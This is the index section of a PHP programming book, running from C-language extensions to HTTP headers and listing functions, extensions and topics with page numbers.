C/C++ languages<br />
C-language compiler, 7<br />
C-language <strong>PHP</strong> extensions, 317–350<br />
architectural overview, 317<br />
command-line <strong>PHP</strong>, 319<br />
compiling, 325<br />
config.m4 file, 327–329<br />
creating variables, 345–347<br />
developers mailing list, 350<br />
external dependencies, 328<br />
function return values, 338–341<br />
global variables, 343–345<br />
476 | Index<br />
INI entries, 347<br />
memory-management<br />
functions, 329–331<br />
parameter handling, 335–337<br />
<strong>PHP</strong> source code, downloading<br />
latest, 318<br />
planning, 320<br />
pval/zval data type, 331–335<br />
references, 342<br />
resources, 349<br />
skeleton extension, creating and<br />
fleshing out, 320, 322–325<br />
software tools, 319<br />
testing, 326<br />
C-language string encoding, 85<br />
comments, 19–21<br />
CCITT image format in PDF files, 246<br />
CDATA, 267<br />
ceil() function, 386<br />
CGI specification for environment<br />
variables, 160<br />
chaining<br />
constructors, 146<br />
if statements, 48<br />
character classes, 97<br />
in Perl-style regular expressions, 105<br />
in POSIX-style regular expressions, 99<br />
character data handler (XML), 267<br />
character encoding<br />
option for xmlrpc_server_call_<br />
method(), 282<br />
PDF, mapping onto font characters, 244<br />
XML parser option, 270<br />
character sets and encodings, Recode library<br />
for conversions, 467<br />
characters<br />
comparing strings for similar, 88<br />
incrementing, 39<br />
last occurrence of character in a string, 94<br />
minimum number specifier (printf()<br />
format modifier), 77<br />
sequences of (see strings)<br />
special<br />
in regular expressions, 96<br />
in shell commands, 295<br />
whitespace, stripping from strings, 80<br />
chdir() function, 386<br />
checkdate() function, 387<br />
checkdnsrr() function, 387<br />
check_privileges() function, 286<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
checksums<br />
mhash library, 464<br />
validating credit-card numbers with, 101<br />
chgrp() function, 387<br />
chmod() function, 387<br />
chop() function, 387<br />
chown() function, 388<br />
chr() function, 388<br />
chroot() function, 388<br />
chunk_split() function, 388<br />
class keyword, 28<br />
class methods, 143<br />
getting, 405<br />
PEAR DB library, 192<br />
classes, 28<br />
case-insensitivity in names, 17<br />
constructors, 145<br />
declaring, 143<br />
defined, getting names of, 406<br />
defining, 141<br />
examining with introspective<br />
functions, 148–150<br />
functions for, 375<br />
getting for objects, 149, 405<br />
inheritance, 145<br />
names of, 22<br />
properties of<br />
accessing from extension<br />
functions, 341<br />
getting, 405<br />
class_exists() function, 148, 388<br />
clearstatcache() function, 388<br />
clibpdf extension, 458<br />
clients<br />
cookies, support or acceptance of, 182<br />
for XML-RPC service, 283<br />
client-side GUI applications, 1<br />
client-side scripting within HTML pages, 59<br />
closedir() function, 389<br />
closelog() function, 389<br />
closing<br />
files referenced by handle, 397<br />
pipes, 430<br />
sessions, 186<br />
code<br />
blocks, 47<br />
execution directives, specifying in<br />
declare statement, 54<br />
libraries, 297<br />
loading from another module, 54–56<br />
optimizing, 308<br />
<strong>PHP</strong><br />
including, 54–56<br />
running and printing result, 13<br />
tags for, 10<br />
reuse with inheritance, 141<br />
collating sequences, 100<br />
color<br />
265-color image, creating, 217<br />
allocating, 218<br />
handling in graphics, 228–232<br />
alpha channel, using, 229<br />
identifying colors, 230<br />
text representations of images, 232<br />
true color color indexes, 231<br />
negative index values, turning off<br />
antialiasing, 222<br />
palette, 216<br />
preferences for page<br />
options, 180<br />
setting/using with cookies, 181<br />
setting with sessions, 183<br />
text in PDF files, setting for, 242<br />
true color formats/images, 216<br />
user preferences, storing across visits, 188<br />
column() function, 62<br />
COM, 359<br />
COM extension, 459<br />
overview, 360<br />
<strong>PHP</strong> interfacing with<br />
completing a Word<br />
document, 363–366<br />
determining API, 361–363<br />
ODBC data sources, 367–373<br />
<strong>PHP</strong> functions, 360<br />
reading/writing Excel files, 366<br />
command lines, Readline library for, 466<br />
command-line <strong>PHP</strong>, 319<br />
command-line scripting, 1<br />
commands, SQL, 191<br />
comments in <strong>PHP</strong>, 19–21<br />
C++-style, 19<br />
C-style, 19, 20<br />
indenting, 21<br />
shell-style, 19<br />
commit () method, 202<br />
communication protocols, 280<br />
for databases, 194<br />
compact() function, 124, 389<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 477
comparing<br />
floating-point values, 25<br />
strings, 86–89, 447<br />
for approximate equality, 88<br />
for equality, 86<br />
comparison operators, 39<br />
== (equal to) operator, 26<br />
in string comparisons, 87<br />
compiling C-language <strong>PHP</strong> extensions, 325<br />
into <strong>PHP</strong>, 326<br />
complement, string searches for, 95<br />
compound (collection) types, 23<br />
compressing output, 303, 458<br />
ZIP files, extension for, 469<br />
zlib compression extension, 469<br />
concatenate assignment (.+) operator, 46<br />
concatenating strings, 37<br />
.+ (concatenation assignment)<br />
operator, 46<br />
. (string concatenation) operator, 38<br />
strcat() function, 63<br />
conditional (?:) operator, 46, 48<br />
conditional expressions in regular<br />
expressions, 110<br />
conditional statements, 46<br />
configuration<br />
config.m4 file for extension, 327–329<br />
external dependencies, 328<br />
getting variables, 405<br />
open_basedir in httpd.conf, 289<br />
configuration page for <strong>PHP</strong>, creating, 10<br />
configure command (<strong>PHP</strong>), database<br />
support, 190<br />
configuring<br />
Apache and <strong>PHP</strong>, 8<br />
data source name (DSN) with ODBC<br />
<strong>PHP</strong>, 367<br />
<strong>PHP</strong> on Windows<br />
adding extensions, 354<br />
with <strong>PHP</strong> installer, 353<br />
steps for all Microsoft<br />
installations, 352<br />
with a web server, 352–354<br />
safe_mode in php.ini file, 293<br />
server to place session files in your own<br />
directory, 291<br />
connections, database, 192, 194, 204<br />
constants, 22<br />
in array keys, 117<br />
default function parameter values, 67<br />
defined, getting, 406<br />
478 | Index<br />
constant-width expressions, Perl lookbehind<br />
assertions, 109<br />
constructors, 145<br />
Content-Type header, 159, 176<br />
continue statements, 51<br />
in do/while loops, 52<br />
in for loops, 53<br />
convert_cyr_string() function, 389<br />
converting data types, 37<br />
between arrays and variables, 124<br />
$_COOKIE array, 180<br />
cookies, 179–182<br />
combining with sessions, 187<br />
decoding names, 180<br />
global variables<br />
controlling with variables_order<br />
directive, 287<br />
for uploaded file, overwriting, 290<br />
$HTTP_COOKIE_VARS array, 160<br />
problems with, 182<br />
quotes state for operations, 407<br />
session IDs, storing in, 182<br />
alternative means for storing, 184<br />
setting, 439<br />
setting preferences with, 181<br />
coordinates, PDF pages, 237–239<br />
changing the origin, 238<br />
copy() function, 389<br />
copying<br />
array values into variables, 120<br />
a zval container, 332<br />
copy-on-write, managing memory with, 33<br />
CORBA, Satellite Client extension, 467<br />
cos() function, 390<br />
count() function, 119, 390<br />
count_chars() function, 390<br />
counters, initialization and manipulation in<br />
for statement, 52<br />
counting references to values in symbol<br />
tables, 33<br />
crc32() function, 390<br />
create_function() function, 71, 390<br />
create_parser() function, 269<br />
createSequence() function, 202<br />
credentials, 177<br />
credit-card processing services<br />
CCVS library, 458<br />
Cybercash libraries, 459<br />
validator, using Luhn checksum, 101<br />
Verisign Payflow Pro extension, 466<br />
crypt() function, 391<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
cryptography<br />
mcrypt extension, 464<br />
mhash library, 464<br />
ctype library, 459<br />
CURL functions, 459<br />
current( ) function, 126, 391<br />
cursor, positioning in PDF text, 239, 249<br />
customizing session information storage, 185<br />
cut subpattern, Perl regular expressions, 109<br />
Cybercash library, 459<br />
CyberMUT (financial transaction<br />
service), 459<br />
D<br />
Data Definition Language (DDL), 191<br />
Data Manipulation Language (DML), 191<br />
data source name (see DSN)<br />
data types, 23–28<br />
arrays, 27, 116–139<br />
booleans, 26<br />
casting, 37, 43<br />
converting values to given type, 440<br />
extension function return<br />
values, 338–341<br />
arrays, 339<br />
objects, 340<br />
simple types, 338<br />
floating-point numbers, 24, 416<br />
functions for, 377<br />
gettype() function, 411<br />
in printf() format modifiers, 77<br />
integers, 24, 416<br />
is_double() function, 416<br />
NULL value, 29<br />
objects, 28, 140–157<br />
pval/zval, 331–335<br />
macros to access zval fields, 333–335<br />
zval_copy_ctor() function, 332<br />
strings, 25<br />
(see also strings)<br />
type_spec strings, 335<br />
specification characters/modifiers, 336<br />
xmlrpc extension and, 283<br />
database queries (see SQL)<br />
databases, 2, 189–213<br />
accessing with <strong>PHP</strong><br />
configuring database support, 190<br />
with PEAR DB library, 189<br />
using database-specific<br />
extensions, 189<br />
advanced techniques, 197<br />
placeholders for query values, 198<br />
connecting to, 194<br />
data source names (DSNs), 192<br />
disconnecting from, 197<br />
error checking, 194<br />
filePro extension, 461<br />
Hyperwave library for storing and<br />
managing documents, 462<br />
Informix extension, 462<br />
Ingres II extension, 462<br />
InterBase extension, 463<br />
metadata, 202<br />
Microsoft SQL Server extension, 464<br />
MySQL<br />
accessing, querying, and printing<br />
result, 12–13<br />
extension for, 465<br />
mSQL server extension, 464<br />
session information, storing in, 185<br />
ODBC extension, 465<br />
Oracle extensions, 465<br />
Ovrimos SQL extension, 465<br />
PostgreSQL extension, 466<br />
queries, 195<br />
preparing for multiple executions, 198<br />
response details, methods<br />
providing, 200<br />
(see also SQL)<br />
read and write handlers, 186<br />
relational databases and SQL, 190<br />
replication for performance tuning, 315<br />
sample application, 202–212<br />
adding a business, 207–211<br />
administrator’s page, 205–207<br />
database connection, 204<br />
database information, displaying, 211<br />
database tables, 203<br />
sequences, 201<br />
shortcuts for performing query/fetching<br />
results, 199<br />
Sybase extension, 468<br />
transactions, 202<br />
dates and times<br />
calendar events, MCAL extension, 463<br />
calendar library, 458<br />
checkdate() function, 387<br />
date() function, formatting with, 391<br />
dates, formatting for printf(), 78<br />
functions for, 375<br />
getdate() function, 408<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 479
dates and times (continued)<br />
gettimeofday() function, 411<br />
gmmktime() function, 411<br />
ICAP extension for calendar events, 462<br />
locales, formatting for, 445<br />
seconds and microseconds since Unix<br />
epoch, 423<br />
timeout for current script, setting, 439<br />
timestamps, 411, 421, 424, 451<br />
dBase library, 459<br />
DB::connect() method, 192, 194<br />
DB_FETCHMODE_ASSOC, 196<br />
DB_FETCHMODE_OBJECT, 197<br />
DB_FETCHMODE_ORDERED, 196<br />
DB::getMessage() method, 195<br />
DB::isError() method, 192, 194<br />
DBM-style database abstraction library, 460<br />
DBM-style database library, 460<br />
DB_OK constant, 195<br />
$db->query() method, 192<br />
dbx extension, 460<br />
DDE (Dynamic Data Exchange), 360<br />
DDL (Data Definition Language), 191<br />
debugging<br />
database connections, 194<br />
extensions, 330<br />
object-oriented programs, 141<br />
state, program for, 138<br />
decbin() function, 392<br />
dechex() function, 392<br />
decimal numbers, 24<br />
formatting for printf(), 77<br />
declarations, unparsed entities, 269<br />
declare statements, 54<br />
declared classes, getting array of, 148<br />
declaring<br />
methods, 143<br />
properties, 144<br />
static function variables, 66<br />
variables by setting value, 30<br />
decoct() function, 392<br />
decoding URL-encoded strings, 84<br />
decomposing strings, 91–93<br />
URLs, 95<br />
default handler, XML parsing, 270<br />
default keyword, 49<br />
define() function, 23<br />
define_syslog_variables() function, 393<br />
defining<br />
classes, 28, 141, 143<br />
functions, 62–64<br />
nested declarations, 64<br />
480 | Index<br />
deg2rad() function, 393<br />
deleting<br />
files with unlink() function, 62<br />
text from strings, 90<br />
delimiters, pattern, 104<br />
dereferencing zval, 335<br />
derived classes, 141, 418<br />
descending order, sorting arrays in, 130<br />
destroy handler for sessions, 187<br />
destructor function for resource, 349<br />
developers sites<br />
Microsoft, 361<br />
<strong>PHP</strong> extensions (C language), 350<br />
die() function, 54, 62<br />
difference between arrays, calculating, 136<br />
dimensions of images in PDF files, 247<br />
directories<br />
current working directory, 408<br />
deleting, 437<br />
dirname() function, 393<br />
functions for, 376<br />
LDAP protocol extension, 463<br />
mkdir() function, 424<br />
disable_functions option (php.ini), 295<br />
disconnect () method, 197<br />
disk_free_space() function, 393<br />
disk_total_space() function, 393<br />
display_classes() function, 148<br />
displaying <strong>PHP</strong> values in human-readable<br />
form, 79<br />
Distributed COM (DCOM), 360<br />
division (/) operator, 38<br />
division assignment (/=) operator, 45<br />
dl() function, 393<br />
DML (Data Manipulation Language), 191<br />
Document Type Definition (DTD), 263<br />
documents, PDF, 233<br />
Hello World (example), 234<br />
initializing, 234<br />
terminating and streaming, 236<br />
DOM (Document Object Model) XML<br />
library, 460<br />
doubleval() function, 393<br />
do/while loops, 51<br />
drawing images<br />
basic drawing functions, 220<br />
drawing primitives in GD, 218<br />
in PDF documents, 249–252<br />
dropSequence() method, 202<br />
DSN (data source name), 192<br />
configuring with ODBC <strong>PHP</strong>, 367<br />
selecting appropriate, 204<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
DTD (Document Type Definition), 263<br />
DTP points, 237<br />
Dynamic Data Exchange (DDE), 360<br />
dynamic XML, generating, 264<br />
E<br />
each() function, 126, 394<br />
echo command, 10, 76<br />
echo() function, 394<br />
efree() function, 329<br />
EG (Executor Globals), 344<br />
EGPCS (environment, GET, POST, cookie,<br />
and server) variables, 159<br />
aliases for, 160<br />
controlling with variables_order<br />
directive, 287<br />
element handlers, 266<br />
elements, array<br />
checking whether element exists, 122<br />
filtering from, 136<br />
getting number of, 119<br />
identifying, 117<br />
removing and inserting, 123<br />
traversing, 125<br />
else clause, 47<br />
email<br />
functions for, 376<br />
IMAP, POP, and NNTP extension, 462<br />
vpopmail extension, 468<br />
emalloc() function, 329<br />
embedding<br />
fonts in PDF files, 244–246<br />
<strong>PHP</strong> in web pages, 56–60<br />
ASP tags, using, 58<br />
echoing content directly, 59<br />
script style, 59<br />
SGML tags, using, 58<br />
XML-compliant tags, using, 57–58<br />
empty arrays, constructing, 118<br />
empty expressions, 53<br />
empty() function, 394<br />
encapsulation, 141<br />
encoding<br />
SQL, 85<br />
strings according to URL conventions, 84<br />
strings, C language, 85<br />
encryption (mcrypt extension), 464<br />
end element handler, 266<br />
end() function, 126, 394<br />
endif keyword, 47<br />
end-of-file handling, 397<br />
on Unix and Windows, 358<br />
end-of-line handling, on Unix and<br />
Windows, 358<br />
entities<br />
HTML<br />
translation tables for, 83, 406<br />
converting string characters into, 81<br />
XML, 268<br />
external, 268<br />
environment variables, 356, 409<br />
$HTTP_ENV_VARS array, 160<br />
server, 160<br />
setting, 434<br />
variables_order directive in php.ini, 287<br />
equality (==) operator, 40<br />
equivalence class, 100<br />
ereg() function, 101, 394<br />
eregi() function, 101, 395<br />
eregi_replace() function, 103<br />
ereg_replace() function, 103, 394, 395<br />
error handling, 303–308<br />
defining error handlers, 305–308<br />
formatting and printing errors<br />
(example), 306<br />
logging in, 306<br />
output buffering, 307<br />
logging error messages to system log, 451<br />
reporting errors, 303<br />
reverting to prior handler, 437<br />
setting error handler, 438<br />
suppressing errors, 304<br />
triggering errors, 305, 452<br />
error suppression (@) operator, 46<br />
error_log() function, 306, 395<br />
logging session errors, 187<br />
error_reporting() function, 304, 395<br />
errors, 303<br />
checking databases for, 194<br />
functions for, 375<br />
warnings about, disabling public visibility<br />
of, 286<br />
XML, 272<br />
escape sequences<br />
in double-quoted strings, 25, 73<br />
removing from strings, 446<br />
in single-quoted strings, 73<br />
escapeshellarg() function, 295, 396<br />
escapeshellcmd() function, 396<br />
escaping special characters in shell<br />
commands, 295<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 481
eval() function, security risks of, 294<br />
event-based XML parsing, 266<br />
Excel<br />
accessing data with ODBC <strong>PHP</strong>, 368<br />
configuring DSN with ODBC <strong>PHP</strong>, 367<br />
limitations as database, 369–371<br />
reading and writing files with <strong>PHP</strong><br />
COM, 366<br />
Exchangeable Image File Format (EXIF)<br />
extension, 328, 460<br />
exec() function, 396<br />
security risks with shell commands, 295<br />
execute() method, 198<br />
executeMultiple() method, 198<br />
execution (`) operator, 46<br />
execution time, optimizing, 312<br />
Executor Globals (EG), 344<br />
EXIF (Exchangeable Image File Format)<br />
extension, 328, 460<br />
exit statements, 54<br />
exp() function, 396<br />
expiration, <strong>PHP</strong> session ID cookies, 184<br />
Expires header, 176<br />
explode() function, 91, 397<br />
expressions, 34–46<br />
autoincrementing and<br />
autodecrementing, 39<br />
empty, 53<br />
in for loop, 52<br />
ternary conditional operator, using on, 48<br />
extends keyword, 145<br />
Extensible Markup Language (see XML)<br />
Extensible Stylesheet Language (see XSL)<br />
Extensible Stylesheet Language<br />
Transformations (see XSLT)<br />
extension_loaded() function, 397<br />
extensions, 457–469<br />
Apache, 457<br />
aspell, 457<br />
BCMath, 458<br />
bzip2 compression, 458<br />
calendar, 458<br />
CCVS, 458<br />
clibpdf, 458<br />
close or shutdown function, triggering<br />
resource cleanup, 29<br />
COM, 459<br />
ctype library, 459<br />
CURL, 459<br />
Cybercash, 459<br />
CyberMUT, 459<br />
dBase, 459<br />
482 | Index<br />
DBM, 460<br />
dbx, 460<br />
DOM XML, 460<br />
dynamically loading, 393<br />
EXIF (Exchangeable Image File<br />
Format), 328, 460<br />
FDF (Forms Data Format), 461<br />
filePro, 461<br />
FriBiDi, 461<br />
FTP, 461<br />
functions provided by, getting, 406<br />
GD graphics library, 215<br />
gettext, 461<br />
GNU MP, 461<br />
iconv, 462<br />
IMAP, POP, and NNTP, 462<br />
Imlib2, 216<br />
Informix, 462<br />
Ingres II databases, 462<br />
InterBase, 463<br />
IRC gateway, 463<br />
Java, 463<br />
Kerberos, 463<br />
loaded, getting names of, 407<br />
mhash, 464<br />
Microsoft SQL Server, 464<br />
Ming library (Flash movies), 464<br />
mnoGoSearch, 464<br />
MySQL, 465<br />
ODBC, 465<br />
Oracle, 465<br />
Ovrimos SQL, 465<br />
PDF, 233<br />
checking whether installed, 302<br />
pdflib, 466<br />
PEAR DB, 197, 202<br />
accessing databases with, 189, 192<br />
class and object methods, 192<br />
database performance and, 189<br />
getting data from query results, 195<br />
for <strong>PHP</strong> on Windows, 354<br />
platform-specific, 359<br />
PostgreSQL, 466<br />
pspell, 466<br />
Readline, 466<br />
Recode, 467<br />
Satellite CORBA Client, 467<br />
shmop, 467<br />
SNMP, 467<br />
sockets, 467<br />
SWF (Shockwave Flash), 467<br />
Sybase, 468<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
System V Semaphores and Shared<br />
memory, 468<br />
vpopmail, 468<br />
WDDX, 468<br />
writing in C for <strong>PHP</strong>, 317–350<br />
architectural overview, 317<br />
command-line <strong>PHP</strong>, 319<br />
compiling, 325<br />
config.m4 file, 327–329<br />
creating variables, 345–347<br />
developers mailing list, 350<br />
external dependencies, 328<br />
function return values, 338–341<br />
global variables, 343–345<br />
INI entries, 347<br />
memory-management<br />
functions, 329–331<br />
parameter handling, 335–337<br />
<strong>PHP</strong> source code, downloading<br />
latest, 318<br />
planning, 320<br />
pval/zval data type, 331–335<br />
references, 342<br />
resources, 349<br />
skeleton extension, creating and<br />
fleshing out, 320, 322–325<br />
software tools, 319<br />
testing, 326<br />
XML parser, 468<br />
xmlrpc, 280<br />
documentation, web site, 284<br />
XSLT, 277, 469<br />
YAZ, 469<br />
YP/NIS, 469<br />
Zend, 317<br />
ZIP files, 469<br />
external XML entities, 268<br />
parsing, 269<br />
extract() function, 124, 397<br />
extracting multiple values from arrays, 120<br />
F<br />
fall-through case, combining cases in, 49<br />
false keyword, 27<br />
fclose() function, 397<br />
feof() function, 358, 397<br />
fetchInto() method, 192, 196<br />
fetchRow() method, 195<br />
fgetc() function, 398<br />
fgets() function, 398<br />
fgetss() function, 398<br />
file endings on Unix and Windows, 358<br />
file formats, image, 216<br />
button supporting multiple, 227<br />
changing, 218<br />
in PDF files, 246<br />
testing for supported, 219<br />
file globbing, 359<br />
file permissions, security and, 291<br />
file() function, 399<br />
fileatime() function, 399<br />
filectime() function, 399<br />
file_exists() function, 399<br />
filegroup() function, 399<br />
fileinode() function, 399<br />
filemtime() function, 400<br />
filenames, security and, 287–289<br />
fileowner() function, 400<br />
fileperms() function, 400<br />
filePro extension, 461<br />
files<br />
attaching to PDF document, 260<br />
compressed<br />
ZIP files extension, 469<br />
zlib compression extension, 469<br />
compressing, 458<br />
deleting, unlink() function (example), 62<br />
fflush() function, 398<br />
functions for, 376<br />
included or required, getting, 56<br />
last-modification date, 409<br />
not using files for security reasons, 292<br />
reading and outputting contents, 436<br />
renaming, 437<br />
temporary, 452<br />
uploaded, moving, 424<br />
uploading, 172, 289<br />
information about ($HTTP_POST_<br />
FILES), 160<br />
writing PDF data to, 234<br />
$_FILES array, 172<br />
accessing form parameters, 163<br />
filesize() function, 224, 400<br />
filesystem, functions for, 376<br />
filetype() function, 400<br />
filled images, drawing, 220<br />
filling<br />
graphic paths, 250–252<br />
patterns for, 252–254<br />
text, 242<br />
FillTemplate() function, 299, 300<br />
filtering elements from an array, 136<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Index | 483
financial transactions<br />
CyberMUT extension, 459<br />
Verisign Payflow Pro extension, 466<br />
first character of string, changing case of, 81<br />
flags, pattern modifying<br />
inline options, 108<br />
trailing options, 107<br />
Flash<br />
animations, libswf extension, 328<br />
Ming library for movies, 464<br />
SWF extension for movies, 467<br />
(float) casting operator, 43<br />
floating-point data types, 24<br />
formats in <strong>PHP</strong>, 25<br />
padding for printf() output, 78<br />
precision specifier for, 77<br />
storing in double-precision, 331<br />
flock() function, 400<br />
floor() function, 401<br />
flow-control statements, 46–54<br />
declare, 54<br />
exit and return, 54<br />
for, 52<br />
foreach, 53<br />
switch, 48–50<br />
while, 50–52<br />
flush() function, 401<br />
flushing buffers, 301<br />
FontAFM, FontPFM, and FontOutline<br />
settings to pdflib.upr file, 244<br />
fonts, 221–223<br />
GD extension, differences in<br />
versions, 222<br />
in PDF files, 243–246<br />
built-in, 244<br />
embedding, 244–246<br />
setting, 236<br />
TrueType, using with GD, 221<br />
fopen() function, 401<br />
file permissions and, 291<br />
opening remote files with, security<br />
and, 287<br />
for loops, 52<br />
traversing arrays with, 127<br />
foreach loops, 53<br />
accessing sorted array ordering, 131<br />
arrays<br />
looping across, 27<br />
traversing with, 125<br />
formatted strings, printing, 76<br />
format modifiers, 76<br />
formatting error messages, 306<br />
484 | Index<br />
forms<br />
creating and processing (example), 10<br />
Forms Data Format (FDF) library, 461<br />
global variables and, security of, 285–287<br />
setting variables_order in php.ini, 287<br />
hidden fields<br />
state information in, 178<br />
storing session IDs in, 184<br />
preference selection for page colors, 180<br />
processing, 162–175<br />
file uploads, 172<br />
GET and POST methods, 162<br />
multi-valued parameters, 168–170<br />
parameters, 163<br />
quoting parameters automatically, 164<br />
self-processing pages, 165–167<br />
sticky forms, 167<br />
sticky multi-valued parameters, 170<br />
validation, 173–175<br />
sending over secure connections, 188<br />
user input, HTML template for, 298<br />
fpassthru() function, 402<br />
fputs() function, 402<br />
fread() function, 402<br />
free() method, 197<br />
freeing<br />
memory (see memory)<br />
variable values, 34<br />
XML parser, 271<br />
FreeType library, providing TrueType<br />
fonts, 221<br />
FriBiDi extension, 461<br />
fscanf() function, 402<br />
fseek() function, 403<br />
fsockopen() function, 403<br />
fstat() function, 403<br />
ftell() function, 404<br />
FTP extension, 461<br />
ftruncate() function, 404<br />
full paths, resolving filenames to, 288<br />
func_get_arg() function, 68, 404<br />
func_get_args() function, 68, 404<br />
func_num_args() function, 68, 404<br />
Function Entry macro, 322<br />
function_exists() function, 404<br />
functions, 61–71, 375–456<br />
anonymous, 71<br />
array sorting, 130<br />
arrays, 375<br />
inserting elements into, 340<br />
modifying or applying operation to all<br />
elements, 135<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
calling, 61<br />
for each array element, 128<br />
case-insensitivity in names, 17<br />
change-handling, for INI entries, 347<br />
changing case of strings, 81<br />
classes and objects, 375<br />
constructor, 146<br />
converting arrays to/from variables, 124<br />
data type, 377<br />
date and time, 375<br />
defined, getting names of, 406<br />
defining, 62–64<br />
nested declarations, 64<br />
disabling for security reasons, 295<br />
drawing basic images, 220<br />
errors and logging, 375<br />
exposing as XML-RPC methods, 281<br />
extension<br />
accessing internal <strong>PHP</strong> global<br />
variable, 343–345<br />
creating variables, 345–347<br />
memory management, 329–331<br />
parameter handling, 335–337<br />
returning, 338–341<br />
files, directories, and filesystem, 376<br />
global scope, 32<br />
iterator, 126<br />
building tables with, 127<br />
local scope, 31<br />
mail, 376<br />
math, 376<br />
names of, 22<br />
network, 376<br />
object introspection, 148<br />
sample program, 150–153<br />
output, 376<br />
parameters, 33, 66–69<br />
default, 67<br />
missing, 69<br />
passing by reference, 66<br />
passing by value, 66<br />
variable number of, 68<br />
Perl-style regular expressions, 110–115<br />
additional <strong>PHP</strong> flags, 107<br />
preg_match(), 110<br />
preg_quote(), 115<br />
preg_replace(), 112<br />
preg_split(), 114<br />
<strong>PHP</strong> for Apache server, 356<br />
<strong>PHP</strong> interface into COM, 360<br />
<strong>PHP</strong> options/info, 376<br />
for POSIX-style regular expressions, 101<br />
replacing text, 103<br />
program execution, 377<br />
resources within, automatic cleanup<br />
of, 29<br />
returning values from, 63<br />
side effects of, 62, 67<br />
sorting arrays, 28<br />
strings, 89–95, 377<br />
comparing, 87<br />
exploding and imploding, 91<br />
padding, 91<br />
repeating, 91<br />
reversing, 90<br />
search functions, 93–95<br />
substrings, 89<br />
tokenizing, 92<br />
text in PDF files, 239–241<br />
tick, unregistering, 454<br />
for URLs, 377<br />
variable, 70<br />
for variables, 377<br />
variable scope, 64–66<br />
global, accessing from within<br />
functions, 65<br />
static variables, 65<br />
(see also methods)<br />
fwrite() function, 404<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
G<br />
garbage collection, 33<br />
handler for sessions, 187<br />
resources, 29<br />
GD extension<br />
color handling, 228–232<br />
drawing functions, 220<br />
drawing primitives, 218<br />
fonts, 221–223<br />
TrueType, 221<br />
GD graphics library (open source), 215<br />
generating<br />
images, steps in process, 217<br />
XML, 264<br />
$_GET array, 11, 165<br />
accessing form parameters, 163<br />
GET method (HTTP), 158, 159<br />
controlling global variables with the<br />
variables_order directive, 287<br />
in form processing, 162<br />
$HTTP_GET_VARS array, 160<br />
quotes state for operations, 407<br />
Index | 485
getAll() method, 199<br />
getAssoc() method, 199<br />
get_browser() function, 405<br />
get_cfg_var() function, 405<br />
get_class() function, 149, 405<br />
get_class_methods() function, 148, 405<br />
get_class_vars() function, 148, 405<br />
getCol() method, 199<br />
get_current_user() function, 406<br />
getcwd() function, 408<br />
getdate() function, 408<br />
get_declared_classes() function, 148, 406<br />
get_defined_constants() function, 406<br />
get_defined_functions() function, 406<br />
get_defined_vars() function, 406<br />
getenv() function, 409<br />
get_extension_funcs() function, 406<br />
gethostbyaddr() function, 409<br />
gethostbynamel() function, 409<br />
get_html_translation_table() function,<br />
83, 406<br />
get_included_files() function, 56, 407<br />
getlastmod() function, 409<br />
getListOf() method, 202<br />
get_loaded_extensions(), 407<br />
get_magic_quotes_gpc() function, 407<br />
get_meta_tags() function, 84, 407<br />
getmxrr() function, 409<br />
getmyinode() function, 409<br />
getmypid() function, 410<br />
get_object_vars() function, 149, 407<br />
getOne() method, 199<br />
get_parent_class() function, 150, 408<br />
get_preferences() function, 67<br />
getprotobyname() function, 410<br />
getprotobynumber() function, 410<br />
getrandmax() function, 410<br />
get_required_files() function, 408<br />
get_resource_type() function, 408<br />
getRow() method, 199<br />
getrusage() function, 410<br />
getservbyname() function, 410<br />
getservbyport() function, 410<br />
gettext library (GNU), 461<br />
gettype() function, 411<br />
GIF image format, 216<br />
in PDF files, 246<br />
glob, 359<br />
global variables, 32<br />
accessing from extension<br />
functions, 343–345<br />
executor globals, 344<br />
486 | Index<br />
internal extension globals, 344<br />
SAPI globals, 343<br />
accessing from within functions, 65<br />
EGPCS, creating, 159<br />
and form data, security of, 285–287<br />
setting variables_order in php.ini, 287<br />
session, 183<br />
$GLOBALS array, 32<br />
globbing filenames, 359<br />
gmdate() function, 411<br />
gmmktime() function, 411<br />
gmstrftime() function, 411<br />
GNU MP (GMP) library, 461<br />
graphics, 214–232<br />
basic concepts, 216<br />
color handling, 228–232<br />
identifying colors, 230<br />
text representation of images, 232<br />
true color color indexes, 231<br />
using alpha channel, 229<br />
creating and drawing images, 217–220<br />
basic drawing functions, 220<br />
graphics program structure, 217<br />
creating and manipulating with GD<br />
extension, 13–15<br />
dynamically generated buttons, 223–227<br />
caching, 224–227<br />
embedding images in pages, 214<br />
GD extension, 215<br />
image file formats, 216, 246<br />
changing, 218<br />
testing for supported, 219<br />
images with text, 220–223<br />
fonts, 221–223<br />
in PDF files, 249–255<br />
patterns, 252–254<br />
scaling images, 227<br />
greater than (>) operator, 40<br />
greater than or equal to (>=) operator, 40<br />
greedy matching, Perl regular<br />
expressions, 105<br />
Greenwich Mean Time (GMT), in<br />
timestamps, 411<br />
grouping patterns<br />
non-capturing groups, 106<br />
replacing matched strings in, 103<br />
GUIs for client-side applications, writing with<br />
<strong>PHP</strong>/GTK, 1<br />
Gutmans, Andi, 5<br />
gzip-compressed files, zlib library for<br />
reading/writing, 469<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
H<br />
hash mark (#) in comments, 19<br />
header() function, 175, 412<br />
headers, HTTP, 158<br />
authentication, 177<br />
Content-Type for image formats, 218<br />
request, entries in $_SERVER array, 162<br />
response, 175–178<br />
Content-Type, 176<br />
Cookie, 179<br />
Expires, 176<br />
Location header, 176<br />
headers_sent() function, 412<br />
